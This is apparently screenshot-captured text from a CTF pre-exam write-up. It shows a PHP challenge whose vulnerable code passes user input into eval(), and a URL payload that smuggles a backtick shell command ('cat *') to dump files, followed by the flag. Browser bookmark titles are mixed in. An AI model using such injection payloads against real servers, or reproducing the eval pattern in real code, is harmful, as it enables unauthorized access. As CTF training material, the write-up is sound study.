 (12)【みうめ・メイリ
AIS3 Write-up - HackMD
AIS3 pre-exam
104.199.235.135:31333/
利韋
104.199.235.135:31333/?🍣=".`cat%20*`."
歡迎來到 Facebook
Yahoo!奇摩
逢甲人資訊服務網
國泰世華MyBank -
你的學習集 | Quizlet
線上課程- 隨時隨地
HackMD - Markdow
【新提醒】卡提諾論
»
<?php
// PHP is the best language for hacker
// Find the flag !!
highlight_file(__FILE__);
$_ = $_GET['🍣'];
if( strpos($_, '"') || strpos($_, "'") )
die('Bad Hacker :(');
eval('die("' . substr($_, 0, 16) . '");');
AIS3{php_is_very_very_very_easyyyyyy}